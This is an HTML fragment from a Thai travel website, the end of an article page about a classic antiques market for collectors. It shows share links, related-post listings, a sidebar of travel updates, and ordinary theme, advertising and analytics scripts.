href="https://api.whatsapp.com/send?text=%E0%B8%95%E0%B8%A5%E0%B8%B2%E0%B8%94%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%81%E0%B9%88%E0%B8%B2%E0%B8%AA%E0%B8%B8%E0%B8%94%E0%B8%84%E0%B8%A5%E0%B8%B2%E0%B8%AA%E0%B8%AA%E0%B8%B4%E0%B8%84+%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B8%AA%E0%B8%B0%E0%B8%AA%E0%B8%A1+%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B9%81%E0%B8%99%E0%B8%A7%E0%B8%97%E0%B8%B1%E0%B9%89%E0%B8%87%E0%B8%AB%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%84%E0%B8%A7%E0%B8%A3%E0%B8%9E%E0%B8%A5%E0%B8%B2%E0%B8%94 %0A%0A https://www.dooasia.com/travel-bangkok/%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%81%e0%b9%88%e0%b8%b2%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b8%84%e0%b8%a5%e0%b8%b2%e0%b8%aa%e0%b8%aa%e0%b8%b4%e0%b8%84/" title="WhatsApp"  target="_blank"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>บทความก่อนหน้านี้</span><a href="https://www.dooasia.com/travel-bangkok/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99-%e0%b8%a3%e0%b8%b1%e0%b8%95%e0%b8%99%e0%b9%82%e0%b8%81%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%97%e0%b8%a3%e0%b9%8c/">ร้าน &#8221; รัตนโกสินทร์ &#8220;</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>บทความถัดไป</span><a href="https://www.dooasia.com/travel-bangkok/rb-karaoke/">R&#038;B Karaoke สัมผัสแห่งดนตรี ที่เหนือระดับกว่าใคร</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.dooasia.com/author/cm/">cm</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="cm"><meta itemprop="url" content="https://www.dooasia.com/author/cm/"></span><meta itemprop="datePublished" content="2018-10-30T13:30:26+07:00"><meta itemprop="dateModified" content="2018-06-01T16:52:36+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.dooasia.com/travel-bangkok/%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%81%e0%b9%88%e0%b8%b2%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b8%84%e0%b8%a5%e0%b8%b2%e0%b8%aa%e0%b8%aa%e0%b8%b4%e0%b8%84/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo272-90.png"></span><meta itemprop="name" content="ดูเอเซีย ท่องเที่ยวไทย"></span><meta itemprop="headline " content="ตลาดของเก่าสุดคลาสสิค ที่นักสะสม และเด็กแนวทั้งหลายไม่ควรพลาด"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-14.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="601"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":7080,"live_filter_cur_post_author":"5","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "544";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "182";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">บทความที่เกี่ยวข้อง</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">เพิ่มเติมจากผู้เขียน</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.dooasia.com/central/kanchanaburi/5-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%81%e0%b8%97%e0%b8%ad%e0%b8%87%e0%b8%9c%e0%b8%b2%e0%b8%a0%e0%b8%b9%e0%b8%a1%e0%b8%b4/"  rel="bookmark" class="td-image-wrap " title="5 ที่พักทองผาภูมิ บรรยากาศดี นอนชิลใกล้ธรรมชาติ" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 ที่พักทองผาภูมิ บรรยากาศดี นอนชิลใกล้ธรรมชาติ" data-type="image_tag" data-img-url="https://www.dooasia.com/wp-content/uploads/2021/10/ทองผาภูมิ_cover-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.dooasia.com/trip/central/kanchanaburi/" class="td-post-category">กาญจนบุรี</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.dooasia.com/central/kanchanaburi/5-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%81%e0%b8%97%e0%b8%ad%e0%b8%87%e0%b8%9c%e0%b8%b2%e0%b8%a0%e0%b8%b9%e0%b8%a1%e0%b8%b4/"  rel="bookmark" title="5 ที่พักทองผาภูมิ บรรยากาศดี นอนชิลใกล้ธรรมชาติ">5 ที่พักทองผาภูมิ บรรยากาศดี นอนชิลใกล้ธรรมชาติ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.dooasia.com/trips/%e0%b9%84%e0%b8%9b%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b9%80%e0%b8%8a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%99%e0%b8%97%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5/"  rel="bookmark" class="td-image-wrap " title="ไปตลาดยามเช้าพาเที่ยวนนทบุรี" ><img class="entry-thumb" src="[data-uri]" alt="" title="ไปตลาดยามเช้าพาเที่ยวนนทบุรี" data-type="image_tag" data-img-url="https://www.dooasia.com/wp-content/uploads/2019/10/ตลาดเช้านนทบุรี-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.dooasia.com/trip/central/nonthaburi/" class="td-post-category">นนทบุรี</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.dooasia.com/trips/%e0%b9%84%e0%b8%9b%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b9%80%e0%b8%8a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%99%e0%b8%97%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5/"  rel="bookmark" title="ไปตลาดยามเช้าพาเที่ยวนนทบุรี">ไปตลาดยามเช้าพาเที่ยวนนทบุรี</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.dooasia.com/central/bangkok/%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b8%b2%e0%b8%a7%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b8%88%e0%b8%b5%e0%b8%99/"  rel="bookmark" class="td-image-wrap " title="โรงแรม อัล มีรอซ จัดบุฟเฟ่ต์ “คาราวานอาหารจีน” มื้อค่ำทุกวัน จนถึง 28 กุมภาพันธ์ศกนี้" ><img class="entry-thumb" src="[data-uri]" alt="" title="โรงแรม อัล มีรอซ จัดบุฟเฟ่ต์ “คาราวานอาหารจีน” มื้อค่ำทุกวัน จนถึง 28 กุมภาพันธ์ศกนี้" data-type="image_tag" data-img-url="https://www.dooasia.com/wp-content/uploads/2019/02/คาราวานอาหารจีน-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.dooasia.com/trip/central/bangkok/" class="td-post-category">กรุงเทพมหานคร</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.dooasia.com/central/bangkok/%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b8%b2%e0%b8%a7%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b8%88%e0%b8%b5%e0%b8%99/"  rel="bookmark" title="โรงแรม อัล มีรอซ จัดบุฟเฟ่ต์ “คาราวานอาหารจีน” มื้อค่ำทุกวัน จนถึง 28 กุมภาพันธ์ศกนี้">โรงแรม อัล มีรอซ จัดบุฟเฟ่ต์ “คาราวานอาหารจีน” มื้อค่ำทุกวัน จนถึง 28 กุมภาพันธ์ศกนี้</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_5 tdi_6 td_block_template_1 ">

<style>.tdi_6.td-a-rec{text-align:center}.tdi_6.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_6 .td-element-style{z-index:-1}.tdi_6.td-a-rec-img{text-align:left}.tdi_6.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_6.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
		            adEl.setAttribute("data-ad-slot", "4475570645");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
		            adEl.setAttribute("data-ad-slot", "4475570645");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
		            adEl.setAttribute("data-ad-slot", "4475570645");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
		            adEl.setAttribute("data-ad-slot", "4475570645");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td_block_wrap td_block_7 td_block_widget tdi_7 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" >
<style>.td-theme-wrap .tdi_7 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_7 .td-subcat-item a:hover,.td-theme-wrap .tdi_7 .td-subcat-item .td-cur-simple-item{color:#3B5998}.td-theme-wrap .tdi_7 .block-title>*,.td-theme-wrap .tdi_7 .td-subcat-dropdown:hover .td-subcat-more{background-color:#3B5998}.td-theme-wrap .td-footer-wrapper .tdi_7 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_7 .block-title{border-color:#3B5998}.td-theme-wrap .tdi_7 .block-title>*{color:#ffffff}.td-theme-wrap .tdi_7 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_7 .td_quote_on_blocks,.td-theme-wrap .tdi_7 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_7 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_7 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_7 .td-instagram-user a{color:#3B5998}.td-theme-wrap .tdi_7 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_7 .td-load-more-wrap a:hover{background-color:#3B5998;border-color:#3B5998}.td-theme-wrap .tdi_7 .td-read-more a,.td-theme-wrap .tdi_7 .td-weather-information:before,.td-theme-wrap .tdi_7 .td-weather-week:before,.td-theme-wrap .tdi_7 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_7 .td-post-category,.td-theme-wrap .tdi_7 .td-post-category:hover{background-color:#3B5998}</style>
<style></style><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"\u0e2d\u0e31\u0e1e\u0e40\u0e14\u0e17\u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27","custom_url":"","block_template_id":"","header_color":"#3B5998","header_text_color":"#ffffff","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"-7080","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "1912";
block_tdi_7.header_color = "#3B5998";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "383";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">อัพเดทเรื่องเที่ยว</span></h4></div><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.dooasia.com/central/kanchanaburi/5-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%81%e0%b8%97%e0%b8%ad%e0%b8%87%e0%b8%9c%e0%b8%b2%e0%b8%a0%e0%b8%b9%e0%b8%a1%e0%b8%b4/"  rel="bookmark" class="td-image-wrap " title="5 ที่พักทองผาภูมิ บรรยากาศดี นอนชิลใกล้ธรรมชาติ" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 ที่พักทองผาภูมิ บรรยากาศดี นอนชิลใกล้ธรรมชาติ" data-type="image_tag" data-img-url="https://www.dooasia.com/wp-content/uploads/2021/10/ทองผาภูมิ_cover-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.dooasia.com/central/kanchanaburi/5-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%81%e0%b8%97%e0%b8%ad%e0%b8%87%e0%b8%9c%e0%b8%b2%e0%b8%a0%e0%b8%b9%e0%b8%a1%e0%b8%b4/"  rel="bookmark" title="5 ที่พักทองผาภูมิ บรรยากาศดี นอนชิลใกล้ธรรมชาติ">5 ที่พักทองผาภูมิ บรรยากาศดี นอนชิลใกล้ธรรมชาติ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-22T09:19:43+07:00" >22/10/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.dooasia.com/travel-abroad/%e0%b8%97%e0%b8%b1%e0%b8%a7%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%a7%e0%b8%b5%e0%b8%a2%e0%b8%94%e0%b8%99%e0%b8%b2%e0%b8%a1-5-%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b9%80%e0%b8%8a%e0%b9%87%e0%b8%84%e0%b8%ad/"  rel="bookmark" class="td-image-wrap " title="ทัวร์เวียดนาม 5 จุดเช็คอินสุดปัง พลาดแล้วจะเสียใจ" ><img class="entry-thumb" src="[data-uri]" alt="" title="ทัวร์เวียดนาม 5 จุดเช็คอินสุดปัง พลาดแล้วจะเสียใจ" data-type="image_tag" data-img-url="https://www.dooasia.com/wp-content/uploads/2019/10/4-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.dooasia.com/travel-abroad/%e0%b8%97%e0%b8%b1%e0%b8%a7%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%a7%e0%b8%b5%e0%b8%a2%e0%b8%94%e0%b8%99%e0%b8%b2%e0%b8%a1-5-%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b9%80%e0%b8%8a%e0%b9%87%e0%b8%84%e0%b8%ad/"  rel="bookmark" title="ทัวร์เวียดนาม 5 จุดเช็คอินสุดปัง พลาดแล้วจะเสียใจ">ทัวร์เวียดนาม 5 จุดเช็คอินสุดปัง พลาดแล้วจะเสียใจ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-29T22:26:01+07:00" >29/10/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.dooasia.com/trips/%e0%b9%84%e0%b8%9b%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b9%80%e0%b8%8a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%99%e0%b8%97%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5/"  rel="bookmark" class="td-image-wrap " title="ไปตลาดยามเช้าพาเที่ยวนนทบุรี" ><img class="entry-thumb" src="[data-uri]" alt="" title="ไปตลาดยามเช้าพาเที่ยวนนทบุรี" data-type="image_tag" data-img-url="https://www.dooasia.com/wp-content/uploads/2019/10/ตลาดเช้านนทบุรี-2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.dooasia.com/trips/%e0%b9%84%e0%b8%9b%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b9%80%e0%b8%8a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%99%e0%b8%97%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5/"  rel="bookmark" title="ไปตลาดยามเช้าพาเที่ยวนนทบุรี">ไปตลาดยามเช้าพาเที่ยวนนทบุรี</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-11T22:31:21+07:00" >11/10/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.dooasia.com/travel-abroad/%e0%b8%97%e0%b8%b1%e0%b8%a7%e0%b8%a3%e0%b9%8c%e0%b8%81%e0%b8%b1%e0%b8%a1%e0%b8%9e%e0%b8%b9%e0%b8%8a%e0%b8%b2-5-%e0%b8%aa%e0%b8%96%e0%b8%b2%e0%b8%99%e0%b8%97%e0%b8%b5/"  rel="bookmark" class="td-image-wrap " title="ทัวร์กัมพูชา กับ 5 สถานที่ท่องเที่ยวที่ดีที่สุด" ><img class="entry-thumb" src="[data-uri]" alt="" title="ทัวร์กัมพูชา กับ 5 สถานที่ท่องเที่ยวที่ดีที่สุด" data-type="image_tag" data-img-url="https://www.dooasia.com/wp-content/uploads/2019/09/เที่ยวกัมพูชา-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.dooasia.com/travel-abroad/%e0%b8%97%e0%b8%b1%e0%b8%a7%e0%b8%a3%e0%b9%8c%e0%b8%81%e0%b8%b1%e0%b8%a1%e0%b8%9e%e0%b8%b9%e0%b8%8a%e0%b8%b2-5-%e0%b8%aa%e0%b8%96%e0%b8%b2%e0%b8%99%e0%b8%97%e0%b8%b5/"  rel="bookmark" title="ทัวร์กัมพูชา กับ 5 สถานที่ท่องเที่ยวที่ดีที่สุด">ทัวร์กัมพูชา กับ 5 สถานที่ท่องเที่ยวที่ดีที่สุด</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-12T23:18:06+07:00" >12/09/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.dooasia.com/news/%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b8%ad%e0%b8%b1%e0%b8%a5-%e0%b8%a1%e0%b8%b5%e0%b8%a3%e0%b8%ad%e0%b8%8b/"  rel="bookmark" class="td-image-wrap " title="โรงแรมอัล มีรอซ (Al Meroz) ต้อนรับเดือนศักดิ์สิทธิ์ ด้วยแพ็คเกจ “รอมฎอน ดีไลท์”  ตั้งแต่วันนี้ ถึง 8 มิถุนายน 2562" ><img class="entry-thumb" src="[data-uri]" alt="" title="โรงแรมอัล มีรอซ (Al Meroz) ต้อนรับเดือนศักดิ์สิทธิ์ ด้วยแพ็คเกจ “รอมฎอน ดีไลท์”  ตั้งแต่วันนี้ ถึง 8 มิถุนายน 2562" data-type="image_tag" data-img-url="https://www.dooasia.com/wp-content/uploads/2019/05/star-chiangmaivancenter1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.dooasia.com/news/%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b8%ad%e0%b8%b1%e0%b8%a5-%e0%b8%a1%e0%b8%b5%e0%b8%a3%e0%b8%ad%e0%b8%8b/"  rel="bookmark" title="โรงแรมอัล มีรอซ (Al Meroz) ต้อนรับเดือนศักดิ์สิทธิ์ ด้วยแพ็คเกจ “รอมฎอน ดีไลท์”  ตั้งแต่วันนี้ ถึง 8 มิถุนายน 2562">โรงแรมอัล มีรอซ (Al Meroz) ต้อนรับเดือนศักดิ์สิทธิ์ ด้วยแพ็คเกจ “รอมฎอน ดีไลท์”  ตั้งแต่วันนี้ ถึง...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-09T14:41:29+07:00" >09/05/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.dooasia.com/"><img class="td-retina-data" src="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo272-90.png" data-retina="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo544-180.png" alt="" title=""   width="272" height="90" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>เกี่ยวกับเรา</span></div>เว็บไซต์ข้อมูลท่องเที่ยวในประเทศไทย และ 10ประเทศอาเซียน แหล่งที่เที่ยว ที่กิน ที่พัก  <script type="text/javascript" src="https://hits.truehits.in.th/data/t0030864.js"></script>
<noscript> 
<a target="_blank" href="http://truehits.net/stat.php?id=t0030864" class="external"><img src="https://hits.truehits.in.th/noscript.php?id=t0030864" alt="Thailand Web Stat" border="0" width="14" height="17" /></a> 
<a target="_blank" href="http://truehits.net/" class="external">Truehits.net</a> 
